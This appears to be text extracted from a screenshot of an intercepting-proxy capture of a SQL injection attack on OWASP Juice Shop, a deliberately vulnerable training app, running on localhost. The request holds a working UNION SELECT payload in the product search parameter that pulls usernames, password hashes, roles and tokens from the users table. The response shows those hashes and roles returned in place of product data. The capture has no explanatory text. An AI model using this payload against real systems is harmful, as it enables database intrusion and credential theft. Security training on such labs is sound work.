 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
test'))%20UNION%20SELECT%20username%2c%20password%2c%20role%2c%20deletedAt%2c%2
0isActive%2c%20createdAt%2c%20id%2c%20deluxeToken%2c%20profileImage%20FROM%20US
ERS-- HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Accept: application/json, text/plain, */*
5 X-User-Email: admin@juice-sh.op
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:3000/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en
; continueCodeFindIt=
; continueCodeFixIt
; continueCode=
16 If-None-Match:
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag:
9 Vary: Accept-Encoding
10 Date: Wed, 24 Apr 2024 09:43:21 GMT
11 Connection: close
12 Content-Length: 5209
13
14 {
"status":"success",
"data":[
{
"id":"",
"name":"0192023a7bbd73250516f069df18b500",
"description":"admin",
"price":null,
"deluxePrice":1,
"image":"2024-04-24 07:35:50.267 +00:00",
"createdAt":1,
"updatedAt":"",
"deletedAt":"assets/public/images/uploads/defaultAdmin.png"
},
{
"id":"",
"name":"030f05e45e30710c3ad3c32f00de0473",
"description":"customer",
"price":null,
"deluxePrice":1,
"image":"2024-04-24 07:35:50.268 +00:00",
"createdAt":11,
"updatedAt":"",
"deletedAt":"assets/public/images/uploads/default.svg"
},
{
"id":"",
"name":"05f92148b4b60f7dacd04cceebb8f1af",
"description":"customer",
"price":null,